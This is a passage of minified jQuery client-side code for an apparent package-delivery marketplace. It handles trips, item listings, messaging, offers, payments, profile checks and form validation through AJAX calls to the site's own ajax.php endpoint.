a=SecurityToken;e&&$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=deleteitem&request_id="+e,processData:!1,success:function(e){1==(e=$.parseJSON(e)).status?OpenAlert(e.message,function(){window.location.reload()}):OpenAlert(e.message,function(){})}})}}function DeleteTrip(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(confirm("are you sure you want to delete")){var a=SecurityToken;e&&$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=deletetrip&trip_id="+e,processData:!1,success:function(e){1==(e=$.parseJSON(e)).status?OpenAlert(e.message,function(){window.location.reload()}):OpenAlert(e.message,function(){})}})}}function OpenTripForm(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(e){var a=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=gettrip&trip="+e,processData:!1,success:function(e){if(1==(e=$.parseJSON(e)).status){var a=e.data;$("#t_from_country").val(a.from_country),$("#t_from_city").val(a.from_city),$("#t_to_country").val(a.to_country),$("#t_to_city").val(a.to_city),$("#t_delivery_date").val(a.delivery_date),$("#t_from_country_full").val(a.from_country+", "+a.from_city),$("#t_to_country_full").val(a.to_country+", "+a.to_city),$("#t_departure_date").val(a.departure_date),$("#t_arrival_date").val(a.arrival_date),$("#addtrip").modal("toggle")}else OpenAlert(e.message,function(){})}})}else $("#addtripform")[0].reset(),$("#addtrip").modal("toggle")}function DeleteAlert(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(confirm("are you sure you want to delete")){var a=SecurityToken;e&&$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=deletealert&alert_id="+e,processData:!1,success:function(e){1==(e=$.parseJSON(e)).status?OpenAlert(e.message,function(){window.location.reload()}):OpenAlert(e.message,function(){})}})}}function DeleteLiveNow(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(confirm("are you sure you want to delete")){var a=SecurityToken;e&&$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=deletelivenow&livenow_id="+e,processData:!1,success:function(e){1==(e=$.parseJSON(e)).status?OpenAlert(e.message,function(){window.location.reload()}):OpenAlert(e.message,function(){})}})}}function OpenLiveForm(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(e){var a=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=getlivenow&livenow_id="+e,processData:!1,success:function(e){if(1==(e=$.parseJSON(e)).status){var a=e.data;$("#livenow_id").val(a.id),$("#tl_from_country").val(a.from_country),$("#tl_from_city").val(a.from_city),$("#tl_to_country").val(a.to_country),$("#tl_to_city").val(a.to_city),$("#tl_delivery_date").val(a.delivery_date),$("#tl_from_country_full").val(a.from_country+", "+a.from_city),$("#tl_to_country_full").val(a.to_country+", "+a.to_city),$("#tl_departure_date").val(a.departure_date),$("#tl_arrival_date").val(a.arrival_date),$("#tl_availability").val(a.time_staying),$("#addlivenow").modal("toggle")}else OpenAlert(e.message,function(){})}})}else $("#addlivenowform")[0].reset(),$("#addlivenow").modal("toggle")}function OpenMessage(e){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):($("#message_"+e).removeClass("alertbg"),void(window.location=SITEPATH+"/messages/"+e)):(OpenAlert("Please Login first",function(){}),!1)}function SendMessage(e,a){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(e&&a){var t=$("#message_message").val();$("#message_message").val("");var r=SecurityToken;t&&$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",r)},url:SITEPATH+"/ajax.php",data:"fn=SendMessage&mid="+e+"&rid="+a+"&message_message="+t,processData:!1,success:function(e){if(1==(e=$.parseJSON(e)).status){var a=e.data[0],t='<div class="row message-body"><div class="col-sm-12 message-main-sender"><div class="sender"><div class="message-text">';t+=a.body,t+='</div><span class="message-time">'+a.date+"</span></div></div></div>",$("#conversation").append(t)}else OpenAlert(e.message,function(){})}})}else OpenAlert("Unable to send please try again later",function(){})}function ForgotPassword(){$("#Login").modal("toggle"),$("#ForgotPassword").modal("toggle")}function AcceptExtraPayment(e){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):void $('<form method="post" action="'+SITEPATH+'/extra-payment-information"><input type="hidden" name="request_id" value="'+e+'"/></form>').appendTo("body").submit():(OpenAlert("Please Login first",function(){}),!1)}function AcceptPayment(e,a){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):void $('<form method="post" action="'+SITEPATH+'/payment-information"><input type="hidden" name="request_id" value="'+e+'"/><input type="hidden" name="mover_id" value="'+a+'"/></form>').appendTo("body").submit():(OpenAlert("Please Login first",function(){}),!1)}$(document).ready(function(){$("#regiform").validate({rules:{first_name:"required",last_name:"required",email:{required:!0,email:!0},username:"required",password:"required",vpassword:"required",terms:"required"},messages:{first_name:"",last_name:"",email:"",username:"",password:"",vpassword:"",terms:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){$("#succ").hide(),$("#err").hide();var a=SecurityToken,t=$("#first_name").val(),r=$("#last_name").val(),o=$("#email").val(),n=$("#username").val(),s=$("#password").val();t&&o&&($("#f-btn").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=register&first_name="+t+"&last_name="+r+"&email="+o+"&username="+n+"&password="+s,processData:!1,success:function(e){e=$.parseJSON(e),$("#f-btn").attr("disabled",!1),0==e.status?OpenAlert(e.message,function(){}):window.location=SITEPATH+"/thanks"}}))}}),$("#loginform").validate({rules:{l_username:"required",l_password:"required"},messages:{l_username:"",l_password:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){$("#succ").hide(),$("#err").hide();var a=SecurityToken,t=$("#l_username").val(),r=$("#l_password").val();t&&r&&($("#f-btn").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=login&username="+t+"&password="+r,processData:!1,success:function(e){e=$.parseJSON(e),$("#f-btn").attr("disabled",!1),0==e.status?OpenAlert(e.message,function(){}):window.location=SITEPATH}}))}}),$("#forgotpassword").validate({rules:{p_username:"required"},messages:{p_username:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#p_username").val();t&&($("#fp-btn").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=forgotpassword&username="+t,processData:!1,success:function(e){e=$.parseJSON(e),$("#fp-btn").attr("disabled",!1),OpenAlert(e.message,function(){$("#ForgotPassword").modal("toggle")})}}))}}),$("#changephone").validate({rules:{c_country_code:"required",c_phone:"required"},messages:{c_country_code:"",c_phone:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#c_country_code").val(),r=$("#c_phone").val();t&&r&&($("#c-btn").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=changephone&c_country_code="+t+"&c_phone="+r,processData:!1,success:function(e){e=$.parseJSON(e),$("#f-btn").attr("disabled",!1),0==e.status?OpenAlert(e.message,function(){}):2==e.status?($("#phone_form").modal("toggle"),window.location.reload()):($("#changephone").hide(),$("#verify_phone").show())}}))}}),$("#verify_phone").validate({rules:{v_code:"required"},messages:{v_code:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#v_code").val();t&&($("#c-btn").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=verifyphone&v_code="+t,processData:!1,success:function(e){e=$.parseJSON(e),$("#f-btn").attr("disabled",!1),0==e.status?OpenAlert(e.message,function(){}):location.reload(!0)}}))}}),$("#saveprofile").validate({rules:{m_fname:"required",m_lname:"required",m_email:{required:!0,email:!0},year:"required",month:"required",day:"required"},messages:{m_fname:"",m_lname:"",m_email:"",year:"",month:"",day:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")}}),$("#changepassword").validate({rules:{m_password:"required",m_vpassword:{required:!0,equalTo:"#m_password"}},messages:{m_password:"",m_vpassword:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")}}),jQuery.validator.addMethod("greaterThan",function(e,a,t){return/Invalid|NaN/.test(new Date(e))?isNaN(e)&&isNaN($(t).val())||Number(e)>=Number($(t).val()):new Date(e)>=new Date($(t).val())},"Must be greater or equal than {0}."),$("#acreatetrip").validate({rules:{t_from_area:"required",t_to_area:"required",t_departure:"required",t_arrival:{required:!0,greaterThan:"#t_departure"}},messages:{t_from_area:"",t_to_area:"",t_departure:"",t_arrival:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#t_request_id").val(),r=$("#t_from_country").val(),o=$("#t_from_city").val(),n=$("#t_to_country").val(),s=$("#t_to_city").val(),i=$("#t_departure").val(),l=$("#t_arrival").val();if(!(r&&n&&t))return!1;$("#acreatetripbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=createtrip&request_id="+t+"&t_from_country="+r+"&t_from_city="+o+"&t_to_country="+n+"&t_to_city="+s+"&t_departure="+i+"&t_arrival="+l,processData:!1,success:function(e){e=$.parseJSON(e),$("#acreatetripbt").attr("disabled",!1),1==e.status?($("#createtrip").modal("toggle"),MakeOffer(t,"makeoffer"+t)):OpenAlert("Unable to create please try again later",function(){})}})}}),$("#makeofferform").validate({rules:{to_fees:{required:!0,min:20},to_message:"required"},messages:{to_fees:"",to_message:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#to_request_id").val(),r=$("#to_fees").val(),o=$("#to_message").val();if(!(r&&o&&t))return!1;$("#makeofferformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=savemakeoffer&request_id="+t+"&to_fees="+r+"&to_message="+o,processData:!1,success:function(e){e=$.parseJSON(e),$("#makeofferformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#makeoffer").modal("toggle")}):OpenAlert("Unable to create please try again later",function(){})}})}}),$("#contactmemberform").validate({rules:{c_message:"required"},messages:{c_message:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#c_member_id").val(),r=$("#c_message").val();if(!t||!r)return!1;$("#contactmemberformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=sendmessage&c_member_id="+t+"&c_message="+r,processData:!1,success:function(e){e=$.parseJSON(e),$("#contactmemberformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#contactmember").modal("toggle")}):OpenAlert("Unable to send message, please try again later",function(){})}})}}),$("#updatepaymentform").validate({rules:{ep_amount:"required"},messages:{ep_amount:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","addextrapayment"),t.append("request_id",$("#ep_request_id").val()),t.append("amount",$("#ep_amount").val()),t.append("message",$("#ep_notes").val()),t.append("file",$("#ep_userfile")[0].files[0]),!c_member_id||!c_message)return!1;$("#contactmemberformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#contactmemberformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#updatepayment").modal("toggle")}):OpenAlert(e.message,function(){})}})}}),$("#verificationcodeform").validate({rules:{vc_code:"required"},messages:{vc_code:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","fillverificationcode"),t.append("request_id",$("#vc_request_id").val()),t.append("code",$("#vc_code").val()),!$("#vc_request_id").val()||!$("#vc_code").val())return!1;$("#verificationcodebt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#verificationcodebt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#verificationcode").modal("toggle")}):OpenAlert(e.message,function(){})}})}}),$.validator.addMethod("uploadFile",function(e,a){return console.log(a.files),!0},"File Size is to big"),$("#additemform").validate({rules:{e_title:"required",e_category_id:"required",e_value:{required:!0,number:!0},e_qty:{required:!0,number:!0},e_mover_reward:{required:!0,min:20},e_from_country_full:"required",e_to_country_full:"required",file1:{required:!1,extension:"jpe?g,png,gif"},file2:{required:!1,extension:"jpe?g,png,gif"},file3:{required:!1,extension:"jpe?g,png,gif",uploadFile:!0}},messages:{e_title:"",e_category_id:"",e_value:"",e_qty:"",e_mover_reward:"",e_from_country_full:"",e_to_country_full:"",file1:{extension:"JPG or PNG or GIF"},file2:{extension:"JPG or PNG or GIF"},file3:{extension:"JPG or PNG or GIF"}},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","addeditpackage"),t.append("request_id",$("#e_request_id").val()),t.append("post_type",$("#e_post_type").val()),t.append("store",$("#e_store").val()),t.append("url",$("#e_url").val()),t.append("title",$("#e_title").val()),t.append("description",$("#e_description").val()),t.append("category_id",$("#e_category_id").val()),t.append("value",$("#e_value").val()),t.append("qty",$("#e_qty").val()),t.append("mover_reward",$("#e_mover_reward").val()),t.append("from_country",$("#e_from_country").val()),t.append("from_city",$("#e_from_city").val()),t.append("to_country",$("#e_to_country").val()),t.append("to_city",$("#e_to_city").val()),t.append("delivery_date",$("#e_delivery_date").val()),t.append("file_1",$("#file1")[0].files[0]),t.append("file_2",$("#file2")[0].files[0]),t.append("file_3",$("#file3")[0].files[0]),t.append("img_1",$("#img_1").val()),t.append("img_2",$("#img_2").val()),t.append("img_3",$("#img_3").val()),!$("#e_title").val())return!1;$("#additemformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#additemformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#additem").modal("toggle"),window.location.reload()}):OpenAlert(e.message,function(){})}})}}),jQuery.validator.addMethod("greaterThan",function(e,a,t){return/Invalid|NaN/.test(new Date(e))?isNaN(e)&&isNaN($(t).val())||Number(e)>=Number($(t).val()):new Date(e)>=new Date($(t).val())},"Must be greater or equal than {0}."),$("#addtripform").validate({rules:{te_from_country_full:"required",te_to_country_full:"required",te_departure_date:"required",te_arrival_date:{required:!0,greaterThan:"#te_departure_date"}},messages:{te_from_country_full:"",te_to_country_full:"",te_departure_date:"",te_arrival_date:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","addedittrip"),t.append("trip_id",$("#trip_id").val()),t.append("from_country",$("#te_from_country").val()),t.append("from_city",$("#te_from_city").val()),t.append("to_country",$("#te_to_country").val()),t.append("to_city",$("#te_to_city").val()),t.append("departure_date",$("#te_departure_date").val()),t.append("arrival_date",$("#te_arrival_date").val()),!$("#te_from_country").val())return!1;$("#addtripformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#addtripformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#addtrip").modal("toggle"),window.location.reload()}):OpenAlert(e.message,function(){})}})}}),$("#addlivenowform").validate({rules:{tl_from_country_full:"required",tl_to_country_full:"required",tl_departure_date:"required",tl_arrival_date:{required:!0,greaterThan:"#tl_departure_date"},tl_availability:"required"},messages:{t_from_country_full:"",t_to_country_full:"",t_departure_date:"",t_arrival_date:"",tl_availability:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","addeditlivenow"),t.append("livenow_id",$("#livenow_id").val()),t.append("from_country",$("#tl_from_country").val()),t.append("from_city",$("#tl_from_city").val()),t.append("to_country",$("#tl_to_country").val()),t.append("to_city",$("#tl_to_city").val()),t.append("departure_date",$("#tl_departure_date").val()),t.append("arrival_date",$("#tl_arrival_date").val()),t.append("availability",$("#tl_availability").val()),!$("#tl_from_country").val())return!1;$("#addlivenowformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#addlivenowformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#addlivenow").modal("toggle"),window.location.reload()}):OpenAlert(e.message,function(){})}})}}),$("#ratememberform").validate({rules:{rate_rate:"required"},messages:{rate_rate:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new 